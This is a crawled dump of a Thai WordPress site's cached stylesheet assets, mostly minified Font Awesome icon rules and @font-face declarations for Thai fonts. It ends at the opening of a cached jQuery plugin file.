-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\f968"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\f969"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\f96a"}.fa-pump-soap:before{content:"\f96b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\f96c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\f957"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\f96e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\f96f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\f970"}.fa-store-slash:before{content:"\f971"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\f972"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\f974"}.fa-virus-slash:before{content:"\f975"}.fa-viruses:before{content:"\f976"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-brands-400.eot);src:url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-regular-400.eot);src:url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face {
font-family: "chulabhornlikit-text";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/chulabhornlikittext-light.woff2) format("woff2");
font-weight: 300;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "chulabhornlikit-text";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/chulabhornlikittext-regular.woff2) format("woff2");
font-weight: 400;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "chulabhornlikit-text";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/chulabhornlikittext-medium.woff2) format("woff2");
font-weight: 500;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "chulabhornlikit-text";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/chulabhornlikittext-bold.woff2) format("woff2");
font-weight: 700;
font-style: normal;
font-display: fallback;
}

--- FILE ---
content_type: text/css
request_url: https://www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/1bo3usbf/8hkmu.css
body_size: 270
content:
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Thin.woff2) format("woff2");
font-weight: 100;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-ExtraLight.woff2) format("woff2");
font-weight: 200;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Light.woff2) format("woff2");
font-weight: 300;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Regular.woff2) format("woff2");
font-weight: 400;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Medium.woff2) format("woff2");
font-weight: 500;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-SemiBold.woff2) format("woff2");
font-weight: 600;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Bold.woff2) format("woff2");
font-weight: 700;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-ExtraBold.woff2) format("woff2");
font-weight: 800;
font-style: normal;
font-display: fallback;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/m7v07x28/rsng.js
body_size: 5789
content:
// source --> https://www.homenetthailand.org/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=1.1.7 
'use strict';

